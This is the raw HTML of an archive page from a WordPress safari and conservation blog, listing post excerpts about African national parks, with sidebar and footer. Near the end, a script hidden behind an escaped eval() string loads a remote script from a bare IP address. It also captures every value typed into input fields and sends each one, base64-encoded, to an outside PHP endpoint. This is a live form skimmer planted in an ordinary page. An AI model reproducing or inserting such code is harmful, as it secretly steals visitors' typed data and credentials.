		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://www.rhinorest.com/ngorongoro-conservation-area/" title="9:01 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-31T21:01:11+06:00">December 31, 2022</time></a></span><span class="meta-category"> <a href="https://www.rhinorest.com/category/conservation/" rel="category tag">Conservation</a></span></div>
			<h2 class="entry-title"><a href="https://www.rhinorest.com/ngorongoro-conservation-area/" rel="bookmark">Ngorongoro Conservation Area Tanzania Safari Guide</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Positioned in Tanzania’s northern Crater Highlands, the Ngorongoro Conservation Area is a part of the Serengeti ecosystem and one of</p>
			
			<a href="https://www.rhinorest.com/ngorongoro-conservation-area/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-1281" class="post-1281 post type-post status-publish format-standard has-post-thumbnail hentry category-conservation">

		
			<a class="wp-post-image-link" href="https://www.rhinorest.com/mosi-oa-tunya-national-park/" rel="bookmark">
				<img width="850" height="550" src="https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2019/08/how-fast-can-rhinos-run.jpg?resize=850%2C550&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="how fast can rhinos run_mosi oa tunya national park" decoding="async" loading="lazy" />			</a>

			
		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://www.rhinorest.com/mosi-oa-tunya-national-park/" title="8:44 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-31T20:44:34+06:00">December 31, 2022</time></a></span><span class="meta-category"> <a href="https://www.rhinorest.com/category/conservation/" rel="category tag">Conservation</a></span></div>
			<h2 class="entry-title"><a href="https://www.rhinorest.com/mosi-oa-tunya-national-park/" rel="bookmark">Mosi oa Tunya National Park Drive &#038; Safari Guide</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Mosi-oa-Tunya National Park (Sotho: Musi oa Thunya [Mosi wa Tunya] &#8220;The Smoke Which Thunders&#8221;), is a UNESCO World Heritage site</p>
			
			<a href="https://www.rhinorest.com/mosi-oa-tunya-national-park/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-1333" class="post-1333 post type-post status-publish format-standard has-post-thumbnail hentry category-safari">

		
			<a class="wp-post-image-link" href="https://www.rhinorest.com/singita-ebony-lodge/" rel="bookmark">
				<img width="850" height="550" src="https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/08/Singita-Ebony-Lodge_.jpg?resize=850%2C550&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Singita Ebony Lodge_" decoding="async" loading="lazy" />			</a>

			
		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://www.rhinorest.com/singita-ebony-lodge/" title="8:32 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-31T20:32:09+06:00">December 31, 2022</time></a></span><span class="meta-category"> <a href="https://www.rhinorest.com/category/safari/" rel="category tag">Safari</a></span></div>
			<h2 class="entry-title"><a href="https://www.rhinorest.com/singita-ebony-lodge/" rel="bookmark">Singita Ebony Lodge Review &#038; Africa Safari Guide</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Singita Ebony Lodge has an attractive setting within the cool shade of big ebony bushes on the financial institution of</p>
			
			<a href="https://www.rhinorest.com/singita-ebony-lodge/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-1289" class="post-1289 post type-post status-publish format-standard has-post-thumbnail hentry category-conservation">

		
			<a class="wp-post-image-link" href="https://www.rhinorest.com/zimbabwe-national-parks/" rel="bookmark">
				<img width="600" height="500" src="https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/08/zimbabwe-national-parks.jpg?resize=600%2C500&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="zimbabwe national parks" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/08/zimbabwe-national-parks.jpg?resize=600%2C500&amp;ssl=1 600w, https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/08/zimbabwe-national-parks.jpg?zoom=2&amp;resize=600%2C500&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />			</a>

			
		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://www.rhinorest.com/zimbabwe-national-parks/" title="7:09 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-31T19:09:19+06:00">December 31, 2022</time></a></span><span class="meta-category"> <a href="https://www.rhinorest.com/category/conservation/" rel="category tag">Conservation</a></span></div>
			<h2 class="entry-title"><a href="https://www.rhinorest.com/zimbabwe-national-parks/" rel="bookmark">21 Zimbabwe National Parks Safari &#038; Travel Guide</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>When reviewing the perfect African safari areas, Zimbabwe positively ranks excessively on the highest of the record with its stunning</p>
			
			<a href="https://www.rhinorest.com/zimbabwe-national-parks/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-1291" class="post-1291 post type-post status-publish format-standard has-post-thumbnail hentry category-conservation">

		
			<a class="wp-post-image-link" href="https://www.rhinorest.com/national-parks-in-zambia/" rel="bookmark">
				<img width="600" height="500" src="https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/08/national-parks-in-zambia.jpg?resize=600%2C500&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="national parks in zambia" decoding="async" loading="lazy" />			</a>

			
		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://www.rhinorest.com/national-parks-in-zambia/" title="6:41 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-31T18:41:23+06:00">December 31, 2022</time></a></span><span class="meta-category"> <a href="https://www.rhinorest.com/category/conservation/" rel="category tag">Conservation</a></span></div>
			<h2 class="entry-title"><a href="https://www.rhinorest.com/national-parks-in-zambia/" rel="bookmark">20 National Parks in Zambia Safari &#038; Travel Guide</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Magnificent and stunning National Parks shield locations of pure magnificence in Zambia. The national park is home to many endemic</p>
			
			<a href="https://www.rhinorest.com/national-parks-in-zambia/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-1283" class="post-1283 post type-post status-publish format-standard has-post-thumbnail hentry category-conservation">

		
			<a class="wp-post-image-link" href="https://www.rhinorest.com/south-african-safari-parks/" rel="bookmark">
				<img width="600" height="500" src="https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/08/south-african-safari-parks.jpg?resize=600%2C500&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="south african safari parks south african safari parks kruger park south africa south africa kruger national park south africa park game parks in south africa south africa safari park south africa game parks lion and safari park south africa south africa safari kruger best game parks in south africa best safari parks in south africa safari port elizabeth south africa south african national park and safari kruger national park safari south africa kruger national park game reserves south africa aquila park south africa elephant reserve south africa wildlife parks in south africa kruger lodges south africa largest game park in south africa reserves in south africa lodges in kruger national park south africa largest game reserve in south africa lion safari south africa greater kruger national park south africa kruger national park best safaris south africa best nature reserves in south africa 3 day safari south africa lion reserve south africa private game parks south africa kruger reserve south africa safari near port elizabeth south africa best national park south africa aquila safari park south africa 5 day safari south africa sabi sand reserve south africa national parks in south africa near johannesburg best reserves in south africa south africa park kruger south africa animal park elephant plains game lodge south africa south africa national park safari safari south africa kruger park safari lodge south africa kruger national game reserves in south africa safari kruger national park south africa private game reserves kruger national park south africa wildlife reserves in south africa south africa package with kruger national park best 3 day safari south africa 4 day safari south africa south africa best national parks hotels in kruger park south africa animal safari south africa safari destinations south africa safari parks garden route south africa best private reserves in south africa animal reserves in south africa lodges kruger park south africa elephant plains lodge south africa masai mara packages from south africa 2 day safari south africa one day safari south africa best parks south africa 7 day safari south africa national game parks in south africa best wildlife parks in south africa the kruger national park south africa south africa kruger national park accommodation south african kruger safaris kruger park south africa national safari park south africa kruger np south africa" decoding="async" loading="lazy" />			</a>

			
		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://www.rhinorest.com/south-african-safari-parks/" title="6:15 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-31T18:15:30+06:00">December 31, 2022</time></a></span><span class="meta-category"> <a href="https://www.rhinorest.com/category/conservation/" rel="category tag">Conservation</a></span></div>
			<h2 class="entry-title"><a href="https://www.rhinorest.com/south-african-safari-parks/" rel="bookmark">22 Best South African Safari Parks with Adventure</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>There are fantastic experiences to be loved from the wilds of South Africa’s game reserves. South African safari parks loom</p>
			
			<a href="https://www.rhinorest.com/south-african-safari-parks/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-1287" class="post-1287 post type-post status-publish format-standard has-post-thumbnail hentry category-conservation">

		
			<a class="wp-post-image-link" href="https://www.rhinorest.com/chobe-national-park-botswana/" rel="bookmark">
				<img width="850" height="550" src="https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/04/Madagascar-tours_.jpg?resize=850%2C550&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Madagascar tours_chobe national park botswana" decoding="async" loading="lazy" />			</a>

			
		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://www.rhinorest.com/chobe-national-park-botswana/" title="3:02 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-31T15:02:15+06:00">December 31, 2022</time></a></span><span class="meta-category"> <a href="https://www.rhinorest.com/category/conservation/" rel="category tag">Conservation</a></span></div>
			<h2 class="entry-title"><a href="https://www.rhinorest.com/chobe-national-park-botswana/" rel="bookmark">Chobe National Park Botswana Safari &#038; Travel Guide</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Chobe National Park is the first National park in Botswana, and in addition essentially the most biologically various. Situated within</p>
			
			<a href="https://www.rhinorest.com/chobe-national-park-botswana/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</article>

</div>

			</div>

			
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.rhinorest.com/2022/12/page/2/">2</a>
<a class="page-numbers" href="https://www.rhinorest.com/2022/12/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.rhinorest.com/2022/12/page/15/">15</a>
<a class="next page-numbers" href="https://www.rhinorest.com/2022/12/page/2/"><span class="screen-reader-text">Next Posts</span>&raquo;</a></div>
	</nav>
		
		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://www.rhinorest.com/facts-about-black-canyon-of-the-gunnison-national-park/">28 Facts about Black Canyon of the Gunnison National Park</a>
									</li>
											<li>
					<a href="https://www.rhinorest.com/interesting-facts-about-bryce-canyon-national-park/">30 Interesting Facts about Bryce Canyon National Park, Utah</a>
									</li>
											<li>
					<a href="https://www.rhinorest.com/interesting-facts-about-canyonlands-national-park/">30 Interesting Facts about Canyonlands National Park, Utah</a>
									</li>
											<li>
					<a href="https://www.rhinorest.com/interesting-facts-about-capitol-reef-national-park/">30 Interesting Facts about Capitol Reef National Park, Utah</a>
									</li>
											<li>
					<a href="https://www.rhinorest.com/facts-about-white-horse-hill-national-game-preserve/">30 Facts about White Horse Hill National Game Preserve</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments clearfix"><div class="widget-header"><h3 class="widget-title">Recent Comments</h3></div><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive clearfix"><div class="widget-header"><h3 class="widget-title">Archives</h3></div>
			<ul>
					<li><a href='https://www.rhinorest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.rhinorest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.rhinorest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.rhinorest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.rhinorest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.rhinorest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.rhinorest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.rhinorest.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.rhinorest.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.rhinorest.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.rhinorest.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.rhinorest.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.rhinorest.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.rhinorest.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.rhinorest.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.rhinorest.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.rhinorest.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.rhinorest.com/2022/12/' aria-current="page">December 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.rhinorest.com/category/conservation/">Conservation</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.rhinorest.com/category/landscaping/">Landscaping</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.rhinorest.com/category/rhinoceros/">Rhinoceros</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.rhinorest.com/category/safari/">Safari</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.rhinorest.com/category/special-facts/">Special Facts</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.rhinorest.com/category/wildlife/">Wildlife &amp; Nature</a>
</li>
			</ul>

			</aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script id="dJH75g" type="aa9e55673bf3737449ea845b-text/javascript">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script>
<script src="https://www.rhinorest.com/wp-content/cache/minify/7d094.js" type="aa9e55673bf3737449ea845b-text/javascript"></script>

<script type="aa9e55673bf3737449ea845b-text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.rhinorest.com\/wp-admin\/admin-ajax.php","nonce":"69137d0839","ip":"37.8.202.216","clickLimit":"2","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script src="https://www.rhinorest.com/wp-content/cache/minify/2c87b.js" type="aa9e55673bf3737449ea845b-text/javascript"></script>

<script type="aa9e55673bf3737449ea845b-text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
